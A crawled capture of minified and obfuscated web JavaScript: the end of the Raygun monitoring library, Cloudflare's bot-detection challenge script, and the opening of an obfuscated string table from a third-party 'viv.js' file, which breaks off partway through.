this.virtualPageLoaded = function (b) { var c = null == this.virtualPage; "string" == typeof b && (b.length > 0 && "/" !== b[0] && (b += "/"), b.length > 800 && (b = b.substring(0, 800)), this.virtualPage = b), c ? this.sendPerformance(!0, !1) : this.sendPerformance(!1, !1), "string" == typeof b && ("object" == typeof a.performance && "function" == typeof a.performance.now ? this.previousVirtualPageLoadTimestamp = a.performance.now() : this.previousVirtualPageLoadTimestamp = 0) }, this.sendPerformance = function (a, b) { var c = D(this.virtualPage, a, b); if (null !== c) { var d = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: c }] }; G.customTimingsEnabled ? G.pendingPerformancePayload = d : G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), d) } }, H.updateCookieTimestamp = t } }; raygunRumFactory(window, window.jQuery, window.__instantiatedRaygun), function (a, b) { if (a.RaygunObject && a[a.RaygunObject]) { var c, d, e, f, g, h, i = a[a.RaygunObject].o, j = !1, k = !1, l = [], m = ["function (b,c,d,f,g){", "||(g=new Error(b)),a[e].q=a[e].q||[]"]; c = a[a.RaygunObject].q; var n = b, o = ["trackEvent", "send", "recordBreadcrumb"], p = function () { i = a[a.RaygunObject].o; for (var b in i) { var c = i[b]; c && (o.indexOf(c[0]) === -1 ? q(c) : l.push(c)) } }, q = function (a) { var b = a[0], c = a[1]; if (b) switch (b) { case "boot": s(); break; case "noConflict": h = c; break; case "apiKey": d = c, j = !0; break; case "options": e = c; break; case "attach": case "enableCrashReporting": f = c, j = !0; break; case "enablePulse": g = c, j = !0; break; case "detach": n.detach(); break; case "getRaygunInstance": return n; case "setUser": n.setUser(c.identifier, c.isAnonymous, c.email, c.fullName, c.firstName, c.uuid); break; case "onBeforeSend": n.onBeforeSend(c); break; case "onBeforeSendRUM": n.onBeforeSendRum(c); break; case "onBeforeXHR": n.onBeforeXHR(c); break; case "onAfterSend": n.onAfterSend(c); break; case "withCustomData": n.withCustomData(c); break; case "withTags": n.withTags(c); break; case "setVersion": n.setVersion(c); break; case "filterSensitiveData": n.filterSensitiveData(c); break; case "setFilterScope": n.setFilterScope(c); break; case "whitelistCrossOriginDomains": n.whitelistCrossOriginDomains(c); break; case "saveIfOffline": "boolean" == typeof c && n.saveIfOffline(c); break; case "groupingKey": n.groupingKey(c); break; case "send": var i, k, l; c.error ? (i = c.error, c.tags && (k = c.tags), c.customData && (l = c.customData)) : i = c, n.send(i, l, k); break; case "trackEvent": c.type && c.path ? n.trackEvent(c.type, { path: c.path }) : c.type && c.timings && n.trackEvent(c.type, { timings: c.timings }); break; case "recordBreadcrumb": n.recordBreadcrumb(a[1], a[2]); break; case "enableAutoBreadcrumbs": n.enableAutoBreadcrumbs(); break; case "disableAutoBreadcrumbs": n.disableAutoBreadcrumbs(); break; case "enableAutoBreadcrumbsConsole": n.enableAutoBreadcrumbs("Console"); break; case "disableAutoBreadcrumbsConsole": n.disableAutoBreadcrumbs("Console"); break; case "enableAutoBreadcrumbsNavigation": n.enableAutoBreadcrumbs("Navigation"); break; case "disableAutoBreadcrumbsNavigation": n.disableAutoBreadcrumbs("Navigation"); break; case "enableAutoBreadcrumbsClicks": n.enableAutoBreadcrumbs("Clicks"); break; case "disableAutoBreadcrumbsClicks": n.disableAutoBreadcrumbs("Clicks"); break; case "enableAutoBreadcrumbsXHR": n.enableAutoBreadcrumbs("XHR"); break; case "disableAutoBreadcrumbsXHR": n.disableAutoBreadcrumbs("XHR"); break; case "setBreadcrumbLevel": n.setBreadcrumbOption("breadcrumbsLevel", a[1]); break; case "setAutoBreadcrumbsXHRIgnoredHosts": n.setBreadcrumbOption("xhrIgnoredHosts", a[1]); break; case "logContentsOfXhrCalls": n.setBreadcrumbOption("logXhrContents", a[1]) } }, r = function () { a[a.RaygunObject] = function () { return q(arguments) }, k = !0 }, s = function () { if (p(), h && (n = b.noConflict()), d && (e || (e = {}), g && (e.disablePulse = !1), e.from = "onLoad", n.init(d, e, null)), f) { n.attach(), c = a[a.RaygunObject].q; for (var i in c) n.send(c[i].e, { handler: "From Raygun4JS snippet global error handler" }) } else if ("function" == typeof a.onerror) { var j = a.onerror.toString(); j.indexOf(m[0]) !== -1 && j.indexOf(m[1]) !== -1 && (a.onerror = null) } for (var o in l) q(l[o]); l = [], k || r(), a[a.RaygunObject].q = c }; b.Utilities.isReactNative() ? r() : "complete" === document.readyState ? s() : a.addEventListener ? a.addEventListener("load", s) : a.attachEvent("onload", s) } }(window, window.__instantiatedRaygun); try { delete window.__instantiatedRaygun } catch (e) { window.__instantiatedRaygun = void 0 }
//# sourceMappingURL=raygun.min.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.lowenstein.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4534
content:
window._cf_chl_opt={uYln4:'g'};~function(u0,m,V,S,N,M,P,h){u0=g,function(f,O,uS,c,a,Q){for(uS={f:435,O:482,a:472,Q:443,F:491,B:436,A:411,G:480,v:465},c=g,a=f();!![];)try{if(Q=parseInt(c(uS.f))/1*(-parseInt(c(uS.O))/2)+-parseInt(c(uS.a))/3+-parseInt(c(uS.Q))/4+-parseInt(c(uS.F))/5*(parseInt(c(uS.B))/6)+parseInt(c(uS.A))/7+-parseInt(c(uS.G))/8+parseInt(c(uS.v))/9,O===Q)break;else a.push(a.shift())}catch(F){a.push(a.shift())}}(s,655332),m=this||self,V=m[u0(410)],S={},S[u0(464)]='o',S[u0(489)]='s',S[u0(424)]='u',S[u0(500)]='z',S[u0(400)]='n',S[u0(404)]='I',S[u0(392)]='b',N=S,m[u0(498)]=function(O,Q,F,B,uv,uG,uA,uf,G,i,x,R,D,T){if(uv={f:417,O:445,a:405,Q:484,F:450,B:393,A:401,G:446,v:422,i:430,x:487},uG={f:486,O:422,a:477},uA={f:458,O:453,a:503,Q:412},uf=u0,Q===null||Q===void 0)return B;for(G=L(Q),O[uf(uv.f)][uf(uv.O)]&&(G=G[uf(uv.a)](O[uf(uv.f)][uf(uv.O)](Q))),G=O[uf(uv.Q)][uf(uv.F)]&&O[uf(uv.B)]?O[uf(uv.Q)][uf(uv.F)](new O[(uf(uv.B))](G)):function(z,up,U){for(up=uf,z[up(uG.f)](),U=0;U<z[up(uG.O)];z[U]===z[U+1]?z[up(uG.a)](U+1,1):U+=1);return z}(G),i='nAsAaAb'.split('A'),i=i[uf(uv.A)][uf(uv.G)](i),x=0;x<G[uf(uv.v)];R=G[x],D=E(O,Q,R),i(D)?(T=D==='s'&&!O[uf(uv.i)](Q[R]),uf(uv.x)===F+R?A(F+R,D):T||A(F+R,Q[R])):A(F+R,D),x++);return B;function A(z,U,ug){ug=g,Object[ug(uA.f)][ug(uA.O)][ug(uA.a)](B,U)||(B[U]=[]),B[U][ug(uA.Q)](z)}},M=u0(496)[u0(483)](';'),P=M[u0(401)][u0(446)](M),m[u0(452)]=function(O,Q,ux,uO,F,B,A,G){for(ux={f:499,O:422,a:422,Q:407,F:412,B:449},uO=u0,F=Object[uO(ux.f)](Q),B=0;B<F[uO(ux.O)];B++)if(A=F[B],A==='f'&&(A='N'),O[A]){for(G=0;G<Q[F[B]][uO(ux.a)];-1===O[A][uO(ux.Q)](Q[F[B]][G])&&(P(Q[F[B]][G])||O[A][uO(ux.F)]('o.'+Q[F[B]][G])),G++);}else O[A]=Q[F[B]][uO(ux.B)](function(v){return'o.'+v})},h=function(uI,uH,uU,ut,uz,uD,ur,O,a,Q){return uI={f:478,O:428},uH={f:399,O:399,a:412,Q:399,F:399,B:468,A:399,G:419,v:399},uU={f:422},ut={f:432},uz={f:422,O:419,a:458,Q:453,F:503,B:453,A:503,G:432,v:412,i:432,x:412,R:399,D:412,T:453,z:503,U:432,H:412,I:432,W:412,k:412,C:412,e:412,j:468},uD={f:418,O:419},ur=u0,O=String[ur(uI.f)],a={'h':function(F){return null==F?'':a.g(F,6,function(B,uy){return uy=g,uy(uD.f)[uy(uD.O)](B)})},'g':function(F,B,A,um,G,i,x,R,D,T,z,U,H,I,W,C,j,Y){if(um=ur,null==F)return'';for(i={},x={},R='',D=2,T=3,z=2,U=[],H=0,I=0,W=0;W<F[um(uz.f)];W+=1)if(C=F[um(uz.O)](W),Object[um(uz.a)][um(uz.Q)][um(uz.F)](i,C)||(i[C]=T++,x[C]=!0),j=R+C,Object[um(uz.a)][um(uz.B)][um(uz.F)](i,j))R=j;else{if(Object[um(uz.a)][um(uz.Q)][um(uz.A)](x,R)){if(256>R[um(uz.G)](0)){for(G=0;G<z;H<<=1,B-1==I?(I=0,U[um(uz.v)](A(H)),H=0):I++,G++);for(Y=R[um(uz.i)](0),G=0;8>G;H=1.72&Y|H<<1,I==B-1?(I=0,U[um(uz.v)](A(H)),H=0):I++,Y>>=1,G++);}else{for(Y=1,G=0;G<z;H=H<<1.56|Y,B-1==I?(I=0,U[um(uz.x)](A(H)),H=0):I++,Y=0,G++);for(Y=R[um(uz.G)](0),G=0;16>G;H=1&Y|H<<1,B-1==I?(I=0,U[um(uz.x)](A(H)),H=0):I++,Y>>=1,G++);}D--,0==D&&(D=Math[um(uz.R)](2,z),z++),delete x[R]}else for(Y=i[R],G=0;G<z;H=Y&1|H<<1.77,B-1==I?(I=0,U[um(uz.D)](A(H)),H=0):I++,Y>>=1,G++);R=(D--,D==0&&(D=Math[um(uz.R)](2,z),z++),i[j]=T++,String(C))}if(R!==''){if(Object[um(uz.a)][um(uz.T)][um(uz.z)](x,R)){if(256>R[um(uz.U)](0)){for(G=0;G<z;H<<=1,B-1==I?(I=0,U[um(uz.H)](A(H)),H=0):I++,G++);for(Y=R[um(uz.I)](0),G=0;8>G;H=Y&1.2|H<<1.88,I==B-1?(I=0,U[um(uz.W)](A(H)),H=0):I++,Y>>=1,G++);}else{for(Y=1,G=0;G<z;H=H<<1|Y,B-1==I?(I=0,U[um(uz.k)](A(H)),H=0):I++,Y=0,G++);for(Y=R[um(uz.G)](0),G=0;16>G;H=H<<1.39|Y&1.54,I==B-1?(I=0,U[um(uz.D)](A(H)),H=0):I++,Y>>=1,G++);}D--,D==0&&(D=Math[um(uz.R)](2,z),z++),delete x[R]}else for(Y=i[R],G=0;G<z;H=Y&1.01|H<<1,B-1==I?(I=0,U[um(uz.v)](A(H)),H=0):I++,Y>>=1,G++);D--,0==D&&z++}for(Y=2,G=0;G<z;H=H<<1.35|1&Y,B-1==I?(I=0,U[um(uz.C)](A(H)),H=0):I++,Y>>=1,G++);for(;;)if(H<<=1,B-1==I){U[um(uz.e)](A(H));break}else I++;return U[um(uz.j)]('')},'j':function(F,uq){return uq=ur,null==F?'':''==F?null:a.i(F[uq(uU.f)],32768,function(B,uV){return uV=uq,F[uV(ut.f)](B)})},'i':function(F,B,A,un,G,i,x,R,D,T,z,U,H,I,W,C,Y,j){for(un=ur,G=[],i=4,x=4,R=3,D=[],U=A(0),H=B,I=1,T=0;3>T;G[T]=T,T+=1);for(W=0,C=Math[un(uH.f)](2,2),z=1;z!=C;j=U&H,H>>=1,0==H&&(H=B,U=A(I++)),W|=(0<j?1:0)*z,z<<=1);switch(W){case 0:for(W=0,C=Math[un(uH.O)](2,8),z=1;z!=C;j=U&H,H>>=1,0==H&&(H=B,U=A(I++)),W|=(0<j?1:0)*z,z<<=1);Y=O(W);break;case 1:for(W=0,C=Math[un(uH.O)](2,16),z=1;C!=z;j=U&H,H>>=1,0==H&&(H=B,U=A(I++)),W|=(0<j?1:0)*z,z<<=1);Y=O(W);break;case 2:return''}for(T=G[3]=Y,D[un(uH.a)](Y);;){if(I>F)return'';for(W=0,C=Math[un(uH.Q)](2,R),z=1;C!=z;j=H&U,H>>=1,0==H&&(H=B,U=A(I++)),W|=z*(0<j?1:0),z<<=1);switch(Y=W){case 0:for(W=0,C=Math[un(uH.F)](2,8),z=1;C!=z;j=U&H,H>>=1,0==H&&(H=B,U=A(I++)),W|=(0<j?1:0)*z,z<<=1);G[x++]=O(W),Y=x-1,i--;break;case 1:for(W=0,C=Math[un(uH.f)](2,16),z=1;z!=C;j=U&H,H>>=1,0==H&&(H=B,U=A(I++)),W|=(0<j?1:0)*z,z<<=1);G[x++]=O(W),Y=x-1,i--;break;case 2:return D[un(uH.B)]('')}if(0==i&&(i=Math[un(uH.A)](2,R),R++),G[Y])Y=G[Y];else if(Y===x)Y=T+T[un(uH.G)](0);else return null;D[un(uH.a)](Y),G[x++]=T+Y[un(uH.G)](0),i--,T=Y,i==0&&(i=Math[un(uH.v)](2,R),R++)}}},Q={},Q[ur(uI.O)]=a.h,Q}(),d();function n(f,uN,u1){return uN={f:395},u1=u0,Math[u1(uN.f)]()<f}function d(ue,uC,uW,uo,f,O,a,Q,F){if(ue={f:408,O:434,a:466,Q:421,F:402,B:495,A:492,G:492},uC={f:466,O:421,a:492},uW={f:439},uo=u0,f=m[uo(ue.f)],!f)return;if(!J())return;(O=![],a=f[uo(ue.O)]===!![],Q=function(uJ,B){if(uJ=uo,!O){if(O=!![],!J())return;B=X(),Z(B.r,function(A){l(f,A)}),B.e&&b(uJ(uW.f),B.e)}},V[uo(ue.a)]!==uo(ue.Q))?Q():m[uo(ue.F)]?V[uo(ue.F)](uo(ue.B),Q):(F=V[uo(ue.A)]||function(){},V[uo(ue.G)]=function(uZ){uZ=uo,F(),V[uZ(uC.f)]!==uZ(uC.O)&&(V[uZ(uC.a)]=F,Q())})}function b(Q,F,ud,u8,B,A,G,v,i,x,R,D){if(ud={f:387,O:437,a:408,Q:391,F:416,B:388,A:396,G:459,v:481,i:394,x:490,R:493,D:433,T:451,z:441,U:426,H:406,I:431,W:416,k:467,C:475,e:470,j:413,Y:502,ul:440,uQ:438,uF:474,uB:428},u8=u0,!n(.01))return![];A=(B={},B[u8(ud.f)]=Q,B[u8(ud.O)]=F,B);try{G=m[u8(ud.a)],v=u8(ud.Q)+m[u8(ud.F)][u8(ud.B)]+u8(ud.A)+G.r+u8(ud.G),i=new m[(u8(ud.v))](),i[u8(ud.i)](u8(ud.x),v),i[u8(ud.R)]=2500,i[u8(ud.D)]=function(){},x={},x[u8(ud.T)]=m[u8(ud.F)][u8(ud.z)],x[u8(ud.U)]=m[u8(ud.F)][u8(ud.H)],x[u8(ud.I)]=m[u8(ud.W)][u8(ud.k)],x[u8(ud.C)]=m[u8(ud.F)][u8(ud.e)],R=x,D={},D[u8(ud.j)]=A,D[u8(ud.Y)]=R,D[u8(ud.ul)]=u8(ud.uQ),i[u8(ud.uF)](h[u8(ud.uB)](D))}catch(T){}}function K(f,O,ul,u9){return ul={f:479,O:479,a:458,Q:461,F:503,B:407,A:457},u9=u0,O instanceof f[u9(ul.f)]&&0<f[u9(ul.O)][u9(ul.a)][u9(ul.Q)][u9(ul.F)](O)[u9(ul.B)](u9(ul.A))}function o(uK,u2,f){return uK={f:408,O:420},u2=u0,f=m[u2(uK.f)],Math[u2(uK.O)](+atob(f.t))}function l(a,Q,uj,ub,F,B,A){if(uj={f:473,O:434,a:501,Q:440,F:415,B:488,A:501,G:390,v:497,i:440,x:415,R:488,D:437,T:414},ub=u0,F=ub(uj.f),!a[ub(uj.O)])return;Q===ub(uj.a)?(B={},B[ub(uj.Q)]=F,B[ub(uj.F)]=a.r,B[ub(uj.B)]=ub(uj.A),m[ub(uj.G)][ub(uj.v)](B,'*')):(A={},A[ub(uj.i)]=F,A[ub(uj.x)]=a.r,A[ub(uj.R)]=ub(uj.D),A[ub(uj.T)]=Q,m[ub(uj.G)][ub(uj.v)](A,'*'))}function X(uR,ua,a,Q,F,B,A){ua=(uR={f:444,O:447,a:403,Q:397,F:409,B:456,A:460,G:429,v:386,i:471,x:384,R:456,D:455},u0);try{return a=V[ua(uR.f)](ua(uR.O)),a[ua(uR.a)]=ua(uR.Q),a[ua(uR.F)]='-1',V[ua(uR.B)][ua(uR.A)](a),Q=a[ua(uR.G)],F={},F=mlwE4(Q,Q,'',F),F=mlwE4(Q,Q[ua(uR.v)]||Q[ua(uR.i)],'n.',F),F=mlwE4(Q,a[ua(uR.x)],'d.',F),V[ua(uR.R)][ua(uR.D)](a),B={},B.r=F,B.e=null,B}catch(G){return A={},A.r={},A.e=G,A}}function L(f,uB,us,O){for(uB={f:405,O:499,a:463},us=u0,O=[];null!==f;O=O[us(uB.f)](Object[us(uB.O)](f)),f=Object[us(uB.a)](f));return O}function J(uE,u3,f,O,a){return uE={f:420,O:494},u3=u0,f=3600,O=o(),a=Math[u3(uE.f)](Date[u3(uE.O)]()/1e3),a-O>f?![]:!![]}function E(O,Q,F,uF,uu,B){uu=(uF={f:398,O:484,a:454,Q:427},u0);try{return Q[F][uu(uF.f)](function(){}),'p'}catch(A){}try{if(null==Q[F])return void 0===Q[F]?'u':'x'}catch(G){return'i'}return O[uu(uF.O)][uu(uF.a)](Q[F])?'a':Q[F]===O[uu(uF.O)]?'C':Q[F]===!0?'T':!1===Q[F]?'F':(B=typeof Q[F],uu(uF.Q)==B?K(O,Q[F])?'N':'f':N[B]||'?')}function Z(f,O,uX,uP,uM,uL,u4,a,Q,F){uX={f:408,O:442,a:416,Q:481,F:394,B:490,A:391,G:388,v:423,i:434,x:493,R:433,D:389,T:448,z:485,U:485,H:425,I:474,W:428,k:469},uP={f:462},uM={f:476,O:501,a:385,Q:476},uL={f:493},u4=u0,a=m[u4(uX.f)],console[u4(uX.O)](m[u4(uX.a)]),Q=new m[(u4(uX.Q))](),Q[u4(uX.F)](u4(uX.B),u4(uX.A)+m[u4(uX.a)][u4(uX.G)]+u4(uX.v)+a.r),a[u4(uX.i)]&&(Q[u4(uX.x)]=5e3,Q[u4(uX.R)]=function(u5){u5=u4,O(u5(uL.f))}),Q[u4(uX.D)]=function(u6){u6=u4,Q[u6(uM.f)]>=200&&Q[u6(uM.f)]<300?O(u6(uM.O)):O(u6(uM.a)+Q[u6(uM.Q)])},Q[u4(uX.T)]=function(u7){u7=u4,O(u7(uP.f))},F={'t':o(),'lhr':V[u4(uX.z)]&&V[u4(uX.U)][u4(uX.H)]?V[u4(uX.U)][u4(uX.H)]:'','api':a[u4(uX.i)]?!![]:![],'payload':f},Q[u4(uX.I)](h[u4(uX.W)](JSON[u4(uX.k)](F)))}function s(uY){return uY='mlwE4,keys,symbol,success,chctx,call,contentDocument,http-code:,clientInformation,msg,uYln4,onload,parent,/cdn-cgi/challenge-platform/h/,boolean,Set,open,random,/b/ov1/0.2528110510928242:1766218329:EbXtJZwMIc7ULlkXRVDWPCoDtZZLHOOChA3KUCw6JFs/,display: none,catch,pow,number,includes,addEventListener,style,bigint,concat,TbVa1,indexOf,__CF$cv$params,tabIndex,document,8335740GLBXFL,push,errorInfoObject,detail,sid,_cf_chl_opt,Object,P6NGg1B0n+zdQ-8ivwAul5VfR7yLoWSaYFCO4bKkxstX$pHeq2IrT9jmZE3MDUJhc,charAt,floor,loading,length,/jsd/oneshot/d39f91d70ce1/0.2528110510928242:1766218329:EbXtJZwMIc7ULlkXRVDWPCoDtZZLHOOChA3KUCw6JFs/,undefined,href,chlApiUrl,function,iGoPBJouATqc,contentWindow,isNaN,chlApiRumWidgetAgeMs,charCodeAt,ontimeout,api,520971NyTHMa,6BdiLHU,error,jsd,error on cf_chl_props,source,gwUy0,log,406468JWPsMk,createElement,getOwnPropertyNames,bind,iframe,onerror,map,from,chlApiSitekey,kuIdX1,hasOwnProperty,isArray,removeChild,body,[native code],prototype,/invisible/jsd,appendChild,toString,xhr-error,getPrototypeOf,object,15986088brVtxo,readyState,kgZMo4,join,stringify,HkTQ2,navigator,520467fSfPWv,cloudflare-invisible,send,chlApiClientVersion,status,splice,fromCharCode,Function,2772696Ibdswc,XMLHttpRequest,4ImiEiz,split,Array,location,sort,d.cookie,event,string,POST,3240425ngDVJE,onreadystatechange,timeout,now,DOMContentLoaded,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,postMessage'.split(','),s=function(){return uY},s()}function g(u,f,p){return p=s(),g=function(O,a,r){return O=O-384,r=p[O],r},g(u,f)}}()

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/viv.js
body_size: 51964
content:
var _0x2471493c=['f8oKzSk0yq','W5VcJCk+h2i','uXj1WRZcLG','CuvuWQJcNa','sSk3WONdGKK','p1VdJCo3WOW','WRfJdKiT','WQFdTIVdS2C','WQRcHh4zW7C','W5FcMmowdNe','BKBcHSorra','BwXEamoF','g8k1WO0/Fq','WPpdGmoMW75H','WO3dLaldNvK','imkLbw3dJa','WQL+hea9','WRrzn8ksya','WQbVW4fDWOq','qXHN','WRq9vaOX','gmk4zKVdVa','rvi/W5hcMq','sr9OWR3dKW','WRPuWQNdNWO','kSkrWRNdRwK','W73cMmoQW71q','hCkVW6JcOfG','W41sx8oIEG','WPOoW4GEW74','W75kW7PsW40','W4WDWQC6hG','eSkTdwVdGa','W4ldOJ80WRm','h8k0WO8XFG','xXNcRflcSW','WQuXWRimyW','WONcKCofW7Hm','W5vYW55QW6i','b3ZdM0lcGa','W4dcILv8WOq','W6hcSmookvu','W4hcUCkTiSkx','W7BdLmo0WQ/cIq','WPxdPSo0WRNcPSoqgW','fIzUnSkc','cIiGWOaD','WRqqxbuQ','W71DW7jhW5y','dSkuWPyzBG','uvjlomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','W